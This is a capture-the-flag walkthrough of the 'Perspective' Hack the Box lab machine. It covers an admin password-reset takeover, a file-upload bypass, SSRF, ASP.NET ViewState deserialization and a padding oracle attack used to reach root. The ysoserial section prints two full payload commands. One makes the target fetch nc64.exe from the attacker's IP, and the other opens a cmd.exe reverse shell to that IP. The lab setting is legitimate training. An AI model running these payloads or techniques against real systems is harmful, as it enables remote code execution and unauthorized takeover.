In this post, I would like to share a walkthrough of the Perspective Machine from Hack the Box
This room will be considered an Insane machine on Hack the Box

- What will you gain from the Perspective machine?
- Information Gathering on Perspective Machine
- Forgot Password Vulnerability
- Administrator's Dashboard for the NPRS
- Obtain a reverse shell as Webuser on the Perspective machine
- Escalate to Root Privileges Access
- Oracle Padding Attack on Perspective machine
What will you gain from the Perspective machine?
For the user flag, you will need to exploit an ASP.NET application that leaks some key data within the application. I also found some server-side request forgery vulnerabilities on the website. As a result, command injection can be executed via the cookie
As for the root flag, you need to abuse an oracle padding attack to encrypt the cookie
Information Gathering on Perspective Machine
Once we have started the VPN connection which requires a download from Hackthebox, we can start the information gathering on the machine by executing the command nmap -sC -sV -p- <IP Address> -PN

Let’s try to access the website interface


The website is redirecting to a domain name

Look like there’s nothing that we can play unless we register a new account here. Therefore, let’s enumerate it using gobuster

Not much information that we can play around expect for /default and /Default Directory

Sadly, it’s the same page when we try to access the default directory

Let’s try to register by creating a new account

As a result, we should be able to register as normal

Therefore, let’s try to login via credentials that we created previously

At last, we managed to access the Dashboard where i notice there only have two functions such as “New Products” and “Support”

Inside the “New Product”, There are only details on the product and one button to click which is “New Product”
On the other hand, we managed to sight a new email “admin@perspective.htb” which we might be able to take advantage on a later stage.


We also can see the response from the burpsuite request
Forgot Password Vulnerability

As been mentioned on the header above, we can click the forget password button and check on the valid account which “admin@perspective.htb”

The screenshot above is the request and response via burpsuite


The request above comes from our valid account

We need to change the email address to admin@perspective.htb and click the forward button

As for the security question, we can enter a blank answer for all questions.

As a result, we can change the password to our own password for the admin account

The screenshot above shows how it looks like on burpsuite

Finally, we have successfully changed the password for the admin’s account

Let’s try to access the admin’s account by entering the credentials that we modified earlier.
Administrator’s Dashboard for the NPRS

At last, we managed to access the NPRS’s administrator dashboard which we can see in the screenshot above.

As shown in the screenshot, the username “darknite” is not valid when we try to enter it in the column


After we enter the full email on the column, and we managed to download the pdf file from the website.

However, we got a pdf that contains no details about the product
As a result, let’s try to upload a file that uses shtml file extension.

Inside the stml file, there should contain a content such as shown above.

Sadly, the system only accepts a JPEG file extension which we can try to bypass it



We should be able to change the content-type into the jpeg file extension.

Therefore, we have successfully inserted the fill-up into the system

As a result, let’s try to download the pdf file

Finally, the pdf file contains some information that we created earlier.


The screenshot above shows the response on burpsuite

Another screenshot that shows above on the browser version.

Therefore, let’s create a file that contains some iframe code

We should be running the python server by running the command “python3 -m http.server”

We can retrieve the file on browser which we can put it on Description column

Oh wow! it works like a charm

On the python server terminal, it shows that the file has been sent to the request.

Let’s download it again

We have obtained some information on AdminAPI swagger so we can modify the file darknite.html again so that we can retrieve it back on pdf

We got some information on the API parameter

As a result, we got a token for it.

In this step, we are required to run ysoserial command to proceed with the further escalation process.
-p ViewState -g TextFormattingRunProperties -c "powershell -c Invoke-webrequest -URI 10.10.14.18/nc64.exe -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe" --generator=0414C274 --validationalg="SHA1" --viewstateuserkey="SAltysAltYV1ewSTaT3" --validationkey="99F1108B685094A8A31CDAA9CBA402028D80C08B40EBBC2C8E4BD4B0D31A347B0D650984650B24828DD120E236B099BFDD491910BF11F6FA915BF94AD93B52BF"
-p ViewState -g TextFormattingRunProperties -c "C:\Windows\System32\spool\drivers\color\nc64.exe -e cmd.exe 10.10.14.18 443" --generator=0414C274 --validationalg="SHA1" --viewstateuserkey="SAltysAltYV1ewSTaT3" --validationkey="99F1108B685094A8A31CDAA9CBA402028D80C08B40EBBC2C8E4BD4B0D31A347B0D650984650B24828DD120E236B099BFDD491910BF11F6FA915BF94AD93B52BF"
The command above will ensure you guys retrieve a reverse shell on the netcat terminal
Obtain a reverse shell as Webuser on the Perspective machine

Finally, we managed to obtain a reverse shell on the machine itself.


We can read the user flag by typing the “type user.txt” command
Escalate to Root Privileges Access

We managed to see the .ssh directory on the Webuser’s directory


We can copy-paste the ssh id_rsa from the machine to our attacker’s machine.

I notice that the machine is listening to port 8009 for some reason.

As a result, let’s do the port forwarding on that port for the machine itself.

I also notice that there’s a sqladmin user on the machine but it’s a dead-end on that.

There’s some directory in the user itself.
Oracle Padding Attack on Perspective machine

We can take advantage of the Oracle Padding Attack by taking advantage of padbuster tool



After a while, we managed to see the result of the basic padbuster token

Let’s start our nc listener on our attacker’s machine


As default, we have managed to obtain an encrypted value that we can use in the latter stage.


We should be replacing the old token with the new token that we obtained earlier.


At last, we managed to retrieve root reverse shell connection back to us.


We can read the root flag by typing in the “type root.txt” command

No responses yet